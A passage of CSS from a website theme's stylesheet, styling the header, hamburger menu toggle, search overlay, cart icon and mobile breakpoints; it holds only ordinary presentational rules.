  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg)
    .search-icon
    svg
    path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg)
    .search-icon:hover
    svg
    path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg)
    .search-icon:hover
    svg
    path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    .search-icon:hover
    svg
    path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg)
    .search-icon:hover
    svg
    path {
    fill: rgba(0, 0, 0, 0.8) !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg)
    .cart-icon
    .cart-count,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    .cart-icon
    .cart-count,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg)
    .cart-icon
    .cart-count {
    color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    .cart-icon
    svg
    path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg)
    .cart-icon
    svg
    path,
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    .cart-icon
    svg
    circle,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg)
    .cart-icon
    svg
    circle {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg)
    .hamburger-icon
    svg
    path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    .hamburger-icon
    svg
    path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg)
    .hamburger-icon
    svg
    path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media,
  #header.fixed-layout.mark-dark .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0, 0, 0, 0.8) !important;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-dark .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="dark"]
    .menu-right-side
    .social_media:hover,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header.menu-opened.bg-white .logo-holder {
    color: #000;
  }
  #header.menu-opened.bg-white #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header.menu-opened.bg-white #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) .logo-holder {
    color: #fff;
  }
  #header.menu-opened:not(.bg-white) #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
#header {
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#header.hide-logo #logo {
  position: absolute !important;
}
#header svg path,
#header svg circle,
#header .cart-count {
  -webkit-transition: fill 0.5s, color 0.5s;
  -moz-transition: fill 0.5s, color 0.5s;
  -o-transition: fill 0.5s, color 0.5s;
  -ms-transition: fill 0.5s, color 0.5s;
  transition: fill 0.5s, color 0.5s;
}
#header .cart-icon {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
}
#header .logo-holder {
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.no-touch .site {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
html.no-touch.popup_menu_opened .down_content_on_open .site,
html.no-touch.popup_search_opened .down_content_on_open .site {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(50px) !important;
  -moz-transform: translateY(50px) !important;
  -o-transform: translateY(50px) !important;
  -ms-transform: translateY(50px) !important;
  transform: translateY(50px) !important;
}
.menu-right-side {
  position: fixed;
  z-index: 33;
  top: 40px;
  right: 40px;
}
.menu-right-side .side-icon {
  float: right;
  position: relative;
  margin-left: 1px;
}
.menu-right-side .side-icon.search-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.cart-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.hamburger-icon .icon {
  padding: 0;
}
.menu-right-side .side-icon-holder {
  cursor: pointer;
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.menu-right-side .side-icon-holder .icon {
  width: 30px;
  height: 30px;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) {
  .hamburger-icon {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .hamburger-icon.with-text .side-icon-holder {
    width: 101px;
  }
  .hamburger-icon.with-text .side-icon-holder #menu-toggle {
    height: 18px;
  }
}
#menu-toggle .icon {
  margin-bottom: 0;
  margin-right: 10px;
  float: left;
  position: relative;
  bottom: 1px;
  width: 36px;
}
#menu-toggle ul {
  width: 20px;
  float: right;
  position: relative;
  z-index: 2;
}
#menu-toggle li:first-child {
  margin-top: 0;
}
#menu-toggle li {
  height: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s,
    opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header.menu-opened #menu-toggle li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header.menu-opened #menu-toggle li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header.menu-opened #menu-toggle li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
.search-main-icon {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
#header-search .search-close-icon {
  cursor: pointer;
  width: 60px;
  height: 60px;
  padding-top: 21px;
  padding-left: 15px;
  position: absolute;
  right: 41px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#header-search .search-close-icon ul {
  width: 30px;
  height: 30px;
  position: relative;
}
#header-search .search-close-icon li:first-child {
  margin-top: 0;
}
#header-search .search-close-icon li {
  background-color: #000;
  height: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
  -moz-transform: rotate(0) translateX(0) translateY(0);
  -o-transform: rotate(0) translateX(0) translateY(0);
  -ms-transform: rotate(0) translateX(0) translateY(0);
  transform: rotate(0) translateX(0) translateY(0);
  -webkit-transition: background-color 0.5s, -webkit-transform 0.5s,
    opacity 0.5s;
  -moz-transition: background-color 0.5s, -moz-transform 0.5s, opacity 0.5s;
  -o-transition: background-color 0.5s, -o-transform 0.5s, opacity 0.5s;
  -ms-transition: background-color 0.5s, -ms-transform 0.5s, opacity 0.5s;
  transition: background-color 0.5s, transform 0.5s, opacity 0.5s;
}
#header-search .search-close-icon li:first-child {
  -webkit-transform: rotate(45deg) translateX(5px) translateY(5px);
  -moz-transform: rotate(45deg) translateX(5px) translateY(5px);
  -o-transform: rotate(45deg) translateX(5px) translateY(5px);
  -ms-transform: rotate(45deg) translateX(5px) translateY(5px);
  transform: rotate(45deg) translateX(5px) translateY(5px);
}
#header-search .search-close-icon li:nth-child(2) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-search .search-close-icon li:nth-child(3) {
  -webkit-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -moz-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -o-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  -ms-transform: rotate(-45deg) translateX(5px) translateY(-5px);
  transform: rotate(-45deg) translateX(5px) translateY(-5px);
}
#header-menu.with-shadow {
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.17);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.17);
}
@media only screen and (max-width: 1200px) {
  #header-menu:not(.slidedown-full-layout) #main-menu ul.rdy-menu > li > a,
  #header-menu:not(.slidedown-full-layout)
    #main-menu
    ul.rdy-menu
    > li
    > .title {
    padding: 0 6px;
  }
}
@media only screen and (min-width: 992px) {
  #header.btn-white #menu-toggle li {
    background-color: #fff;
  }
  #header.btn-white .search-icon .icon svg path {
    fill: #fff;
  }
  #header.btn-white .cart-icon .cart-count {
    color: #fff;
  }
  #header.btn-white .cart-icon .icon svg path,
  #header.btn-white .cart-icon .icon svg circle {
    fill: #fff;
  }
  #header.btn-white .hamburger-icon .icon svg path {
    fill: #fff;
  }
  #header:not(.btn-white) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.btn-white) .search-icon .icon svg path {
    fill: #000;
  }
  #header:not(.btn-white) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.btn-white) .cart-icon .icon svg path,
  #header:not(.btn-white) .cart-icon .icon svg circle {
    fill: #000;
  }
  #header:not(.btn-white) .hamburger-icon .icon svg path {
    fill: #000;
  }
}
#header .cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  font-weight: bold;
  font-size: 12px;
  width: 44%;
  text-align: left;
  z-index: 2;
}
#header.search-opened #logo,
#header.search-opened .cart-icon,
#header.search-opened .hamburger-icon {
  visibility: hidden;
}
#header.search-opened .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.fixed-layout) .side-icon {
  background-color: transparent !important;
}
#header.menu-opened:not(.static-layout) .hamburger-icon {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .side-icon-holder {
  width: 60px;
}
#header.menu-opened:not(.static-layout) .hamburger-icon .icon {
  display: none !important;
}
#header.menu-opened:not(.static-layout).bg-white #menu-toggle li {
  background-color: #000;
}
#header.menu-opened:not(.static-layout):not(.bg-white) #menu-toggle li {
  background-color: #fff;
}
@media only screen and (min-width: 992px) {
  #header .mobile-cart-icon {
    display: none;
  }
  #header.menu-opened:not(.static-layout) .cart-icon,
  #header.menu-opened:not(.static-layout) .search-icon {
    display: none !important;
  }
}
@media only screen and (max-width: 992px) {
  #header .mobile-cart-icon {
    display: block !important;
  }
  #header .cart-icon {
    display: none !important;
  }
}
#header-menu.fixed-layout.align-center #main-menu,
#header-menu.static-layout.align-center #main-menu,
#header-menu.slidedown-layout.align-center #main-menu {
  padding: 0;
}
#header-menu.fixed-layout.align-center ul,
#header-menu.static-layout.align-center ul,
#header-menu.slidedown-layout.align-center ul {
  text-align: center !important;
}
#header-menu.fixed-layout.without-rightside #main-menu,
#header-menu.static-layout.without-rightside #main-menu,
#header-menu.slidedown-layout.without-rightside #main-menu {
  margin-right: 15px;
}
#header-menu.fixed-layout.align-left ul,
#header-menu.static-layout.align-left ul,
#header-menu.slidedown-layout.align-left ul {
  text-align: left !important;
}
#header-menu.fixed-layout.align-right ul,
#header-menu.static-layout.align-right ul,
#header-menu.slidedown-layout.align-right ul {
  text-align: right !important;
}
#header-menu.slidedown-layout #main-menu {
  margin-right: 100px;
}
#header-menu .menu-columns ul {
  text-align: left !important;
}
#header-menu.fixed-layout #main-menu,
#header-menu.static-layout #main-menu {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
}
#header-menu.static-layout.with-columns #main-menu {
  display: block !important;
  padding-top: 60px;
}
#header-menu.slidedown-full-layout #main-menu {
  margin-left: 0;
  padding-left: 0 !important;
}
#header-menu.slidedown-full-layout #main-menu ul {
  margin: 0 auto;
}
#header-menu.slidedown-full-layout #main-menu ul.sub-menu {
  display: none;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
}
#header-menu.slidedown-full-layout #main-menu ul.sub-menu li {
  border: none !important;
}
#header-menu.slidedown-full-layout.menu-closed {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
#header-menu.slidedown-full-layout.menu-closed #main-menu {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-menu.slidedown-full-layout.menu-opened {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
#header-menu.slidedown-full-layout .widget-area {
  height: 100%;
}
#header-menu.slidedown-full-layout .widget-area .top-bar-social {
  margin-bottom: 20px;
}
#header-menu.slidedown-full-layout.align-left .rdy-menu,
#header-menu.slidedown-full-layout.align-left li {
  text-align: left;
}
#header-menu.slidedown-full-layout.align-center .rdy-menu,
#header-menu.slidedown-full-layout.align-center li {
  text-align: center;
}
#header-menu.slidedown-full-layout.align-right .rdy-menu,
#header-menu.slidedown-full-layout.align-right li {
  text-align: right;
}
#header-menu {
  width: 100%;
  font-weight: 400;
  display: table;
  top: 0;
  left: 0;
  z-index: 30;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transition: -webkit-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1),
    background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1),
    background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1),
    background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.75s cubic-bezier(0.19, 1, 0.22, 1),
    background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.75s cubic-bezier(0.19, 1, 0.22, 1),
    background-color 0.6s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.slidedown-layout {
  position: fixed;
}
#header-menu.slidedown-layout .rdy-menu > li > a {
  padding-bottom: 11px !important;
}
#header-menu:not(.fixed-layout).slidedown-layout {
  clip: rect(0, 0, 0, 0);
}
#header-menu:not(.fixed-layout).slidedown-layout #main-menu {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 2.75s cubic-bezier(0.19, 1, 0.22, 1);
}
#header-menu.menu-items-underline ul > li a span,
#header-menu.menu-items-underline ul > li .title span {
  padding-top: 6px;
  padding-bottom: 6px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a span {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu:not(.slidedown-full-layout)
  .rdy-menu
  > li:last-child
  > a:not(.cta-button) {
  padding-right: 0 !important;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu > li:last-child {
  padding-right: 0 !important;
}
#header-menu #main-menu {
  position: absolute;
  margin-left: 15px;
  left: 0;
  top: 60px;
  bottom: 60px;
  right: 0;
}
#header-menu #main-menu .logo-container {
  width: 1px;
  padding-right: 40px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
#header-menu #main-menu .main-menu-container {
  padding-left: 0;
  padding-right: 0;
}
#header-menu #main-menu .top-bar-social {
  display: block;
}
#header-menu #main-menu .menu-columns {
  float: left;
  padding-right: 30px;
}
#header-menu #main-menu .menu-columns ul > li {
  display: block !important;
}
#header-menu #main-menu ul.rdy-menu > li {
  display: inline-block;
  margin-left: 0;
}
#header-menu #main-menu ul.rdy-menu > li a {
  padding: 0 10px;
}
#header-menu #main-menu ul.rdy-menu > li a span {
  -webkit-transition: border 0.3s ease-out;
  -moz-transition: border 0.3s ease-out;
  -o-transition: border 0.3s ease-out;
  -ms-transition: border 0.3s ease-out;
  transition: border 0.3s ease-out;
}
#header-menu.is_fullwidth #main-menu {
  margin-left: 60px;
}
#header-menu.is_fullwidth.without-rightside #main-menu {
  margin-right: 60px;
}
#header-menu.show_divider .widget-area {
  border-left: 1px solid #ccc;
}
#header-menu.show_bottomline {
  border-bottom: 1px solid #ccc;
}
#header-menu.style1 #main-menu {
  padding-left: 0;
}
#header-menu.style1 #main-menu .col-table {
  width: 100%;
}
#header-menu.style1 #main-menu .col-table .col-td {
  text-align: center;
}
#header-menu .widget-area {
  padding-left: 30px;
}
#header-menu .widget-area .widget-area-wrapper {
  max-width: 300px;
}
#header-menu.slidedown-full-layout {
  position: fixed;
  height: 100%;
}
#header-menu.slidedown-full-layout .fa-sub-indicator,
#header-menu.slidedown-full-layout .fa-sub-indicator i {
  width: auto;
}
#header-menu.slidedown-full-layout .main-area-scroll {
  overflow-y: auto;
  height: 100%;
}
#header-menu.slidedown-full-layout .main-area.col-table,
#header-menu.slidedown-full-layout .widget-area.col-table {
  height: 100%;
}
#header-menu.slidedown-full-layout .main-area.widget-right.col-td,
#header-menu.slidedown-full-layout .widget-area.widget-right.col-td {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
#header-menu.slidedown-full-layout .widget-area.widget-right.col-td {
  text-align: left;
}
#header-menu.slidedown-full-layout .col-td {
  text-align: center;
}
#header-menu.slidedown-full-layout .rdy-menu {
  display: inline-block;
}
#header-menu.slidedown-full-layout #header-menu #main-menu ul.sub-menu > li a,
#header-menu.slidedown-full-layout
  #header-menu
  #main-menu
  ul.sub-menu
  > li
  .title,
#header-menu.slidedown-full-layout ul {
  text-align: center;
}
#header-menu.slidedown-full-layout
  #header-menu
  #main-menu
  ul.sub-menu
  > li
  a
  > li,
#header-menu.slidedown-full-layout
  #header-menu
  #main-menu
  ul.sub-menu
  > li
  .title
  > li,
#header-menu.slidedown-full-layout ul > li {
  display: list-item !important;
  font-size: 40px;
}
#header-menu.slidedown-full-layout .widget-area {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
#header-menu .widget-area .widget {
  margin-bottom: 20px;
}
#header-menu .widget-area .widget p {
  margin-bottom: 0 !important;
}
#header-menu .widget-area .widget p.title {
  margin-bottom: 8px !important;
}
#header-menu .widget-area:not(.with-socials) .widget:last-child {
  margin-bottom: 0;
}
#header-menu .widget-area.align-bottom {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  height: auto;
  text-align: center;
  border: 0;
  padding-left: 0;
}
#header-menu .widget-area.align-bottom .social_media {
  margin-right: 12px;
  margin-left: 12px;
}
#header-menu .menu-social-inline .social_media {
  display: inline !important;
  padding: 0 !important;
}
#header-menu .menu-social-inline .social_media:last-child {
  margin-right: 0;
}
#header-menu .menu-cta-button,
#header-menu .menu-social-inline {
  padding-left: 20px;
  height: auto;
}
#header-menu .social_media {
  margin-right: 24px;
  font-size: 18px;
}
#header-search {
  height: 150px;
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 35;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translateY(-140%);
  -moz-transform: translateY(-140%);
  -o-transform: translateY(-140%);
  -ms-transform: translateY(-140%);
  transform: translateY(-140%);
  display: none;
}
#header-search input {
  background: transparent;
}
#header-search:not(.dark) {
  background-color: #fff;
  border-bottom: 1px solid #ccc;
}
#header-search:not(.dark) .search-close-icon li {
  background-color: #000;
}
#header-search:not(.dark) .search-field {
  color: #000;
}
#header-search.dark {
  background-color: #000;
  border-bottom: 1px solid rgba(204, 204, 204, 0.51);
}
#header-search.dark .search-close-icon li {
  background-color: #fff;
}
#header-search.dark .search-field {
  color: #fff;
}
#header-search .widget_search,
#header-search .widget_product_search {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#header-search input.search-field {
  width: 88%;
  margin-left: 40px;
  font-size: 60px;
  font-weight: bold;
  outline: none !important;
  border: 0 !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
#header-search input.search-field::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-moz-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#header-search input.search-field::-webkit-search-decoration,
#header-search input.search-field::-webkit-search-cancel-button,
#header-search input.search-field::-webkit-search-results-button,
#header-search input.search-field::-webkit-search-results-decoration {
  display: none;
}
.body-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 10;
  display: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.corner-basket {
  position: fixed;
  z-index: 31;
  top: 33px;
  right: 10.09111328125%;
}
@media only screen and (max-width: 992px) {
  #header-menu,
  #header-search,
  #search-icon,
  #header_spacer {
    display: none !important;
  }
  #hamburger-icon {
    display: block !important;
  }
  #header {
    z-index: 31;
    background-color: #fff;
    position: relative !important;
    overflow: hidden;
    border-bottom: 1px solid #e1e1e1;
  }
  #header .cart-icon .cart-count {
    color: #000;
  }
  #header .cart-icon .icon svg path,
  #header .cart-icon .icon svg circle {
    fill: #000;
  }
  #header .menu-right-side .social-icons {
    display: none;
  }
  body.post-type-archive-rdy_project #header {
    border-bottom: none !important;
  }
  #header,
  #header #logo,
  #header .menu-right-side {
    height: 60px !important;
  }
  #header.fixed-layout .hamburger-icon {
    display: block !important;
  }
  #logo .logo-holder {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  #logo {
    position: absolute;
    top: 0 !important;
    left: 30px;
  }
  .side-icon {
    background-color: transparent !important;
  }
  #header .hamburger-icon {
    width: auto !important;
  }
  #menu-toggle .icon {
    display: none !important;
  }
  .menu-right-side {
    top: 0 !important;
    right: 10px !important;
    position: absolute;
  }
  #header #logo .logo-holder,
  #header .menu-right-side .side-icon {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    -moz-transform: translateY(-50%) !important;
    -o-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  #header .logo-holder {
    color: #000 !important;
  }
  #header #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header #menu-toggle li {
    background-color: #000 !important;
  }
  #header.mobile-logo-center-br .main-logo,
  #header.mobile-logo-center-bl .main-logo {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #header.mobile-logo-center-br #cart-icon,
  #header.mobile-logo-center-bl #cart-icon {
    display: none;
  }
  #header.mobile-logo-center-bl .menu-right-side {
    right: auto;
    left: 0;
  }
  #header.mobile-logo-center-bl .menu-right-side .side-icon {
    float: left;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    .logo-holder {
    color: #fff !important;
  }
  .post-type-archive-rdy_project.post-type-archive
    #header.mark-light
    #logo
